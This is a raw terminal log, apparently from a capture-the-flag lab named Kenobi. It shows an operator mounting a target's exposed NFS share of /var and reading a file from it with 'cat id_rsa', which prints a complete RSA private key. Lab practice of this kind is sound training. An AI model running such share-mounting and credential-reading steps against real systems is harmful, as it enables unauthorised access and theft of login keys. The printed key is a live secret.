 ┌──(root💀kali)-[/home/juba]
└─# mkdir /tmp/kenobiShare 1 ⚙
┌──(root💀kali)-[/home/juba]
└─# mount -t nfs $target:/var /tmp/kenobiShare 1 ⚙
┌──(root💀kali)-[/home/juba]
└─# cd /tmp/kenobiShare 1 ⚙
┌──(root💀kali)-[/tmp/kenobiShare]
└─# ls 1 ⚙
backups cache crash lib local lock log mail opt run snap spool tmp www
┌──(root💀kali)-[/tmp/kenobiShare]
└─# cd tmp 1 ⚙
┌──(root💀kali)-[/tmp/kenobiShare/tmp]
└─# ls 1 ⚙
id_rsa
systemd-private-1e99bf3d19834666aa27427b4e440917-systemd-timesyncd.service-wjP5j4
systemd-private-2408059707bc41329243d2fc9e613f1e-systemd-timesyncd.service-a5PktM
systemd-private-6f4acd341c0b40569c92cee906c3edc9-systemd-timesyncd.service-z5o4Aw
systemd-private-e69bbb0653ce4ee3bd9ae0d93d2a5806-systemd-timesyncd.service-zObUdn
┌──(root💀kali)-[/tmp/kenobiShare/tmp]
└─# cat id_rsa 1 ⚙
-----BEGIN RSA PRIVATE KEY-----
MIIEowIBAAKCAQEA4PeD0e0522UEj7xlrLmN68R6iSG3HMK/aTI812CTtzM9gnXs
qpweZL+GJBB59bSG3RTPtirC3M9YNTDsuTvxw9Y/+NuUGJIq5laQZS5e2RaqI1nv
U7fXEQlJrrlWfCy9VDTlgB/KRxKerqc42aU+/BrSyYqImpN6AgoNm/s/753DEPJt
dwsr45KFJOhtaIPA4EoZAq8pKovdSFteeUHikosUQzgqvSCv1RH8ZYBTwslxSorW
y3fXs5GwjitvRnQEVTO/GZomGV8UhjrT3TKbPhiwOy5YA484Lp3ES0uxKJEnKdSt
otHFT4i1hXq6T0CvYoaEpL7zCq7udl7KcZ0zfwIDAQABAoIBAEDl5nc28kviVnCI
ruQnG1P6eEb7HPIFFGbqgTa4u6RL+eCa2E1XgEUcIzxgLG6/R3CbwlgQ+entPssJ
dCDztAkE06uc3JpCAHI2Yq1ttRr3ONm95hbGoBpgDYuEF/j2hx+1qsdNZHMgYfqM
bxAKZaMgsdJGTqYZCUdxUv++eXFMDTTw/h2SCAuPE2Nb1f1537w/UQbB5HwZfVry
tRHknh1hfcjh4ZD5x5Bta/THjjsZo1kb/UuX41TKDFE/6+Eq+G9AvWNC2LJ6My36
YfeRs89A1Pc2XD08LoglPxzR7Hox36VOGD+95STWsBViMlk2lJ5IzU9XVIt3EnCl
bUI7DNECgYEA8ZymxvRV7yvDHHLjw5Vj/puVIQnKtadmE9H9UtfGV8gI/NddE66e
t8uIhiydcxE/u8DZd+mPt1RMU9GeUT5WxZ8MpO0UPVPIRiSBHnyu+0tolZSLqVul
rwT/nMDCJGQNaSOb2kq+Y3DJBHhlOeTsxAi2YEwrK9hPFQ5btlQichMCgYEA7l0c
dd1mwrjZ51lWWXvQzOH0PZH/diqXiTgwD6F1sUYPAc4qZ79blloeIhrVIj+isvtq
mgG2GD0TWueNnddGafwIp3USIxZOcw+e5hHmxy0KHpqstbPZc99IUQ5UBQHZYCvl
SR+ANdNuWpRTD6gWeVqNVni9wXjKhiKM17p3RmUCgYEAp6dwAvZg+wl+5irC6WCs
dmw3WymUQ+DY8D/ybJ3Vv+vKcMhwicvNzvOo1JH433PEqd/0B0VGuIwCOtdl6DI9
u/vVpkvsk3Gjsyh5gFI8iZuWAtWE5Av4OC5bwMXw8ZeLxr0y1JKw8ge9NSDl/Pph
YNY61y+DdXUvywifkzFmhYkCgYB6TeZbh9XBVg3gyhMnaQNzDQFAUlhM7n/Alcb7
TjJQWo06tOlHQIWi+Ox7PV9c6l/2DFDfYr9nYnc67pLYiWwE16AtJEHBJSHtofc7
P7Y1PqPxnhW+SeDqtoepp3tu8kryMLO+OF6Vv73g1jhkUS/u5oqc8ukSi4MHHlU8
H94xjQKBgExhzreYXCjK9FswXhUU9avijJkoAsSbIybRzq1YnX0gSewY/SB2xPjF
S40wzYviRHr/h0TOOzXzX8VMAQx5XnhZ5C/WMhb0cMErK8z+jvDavEpkMUlR+dWf
Py/CLlDCU4e+49XBAPKEmY4DuN+J2Em/tCz7dzfCNS/mpsSEn0jo
-----END RSA PRIVATE KEY-----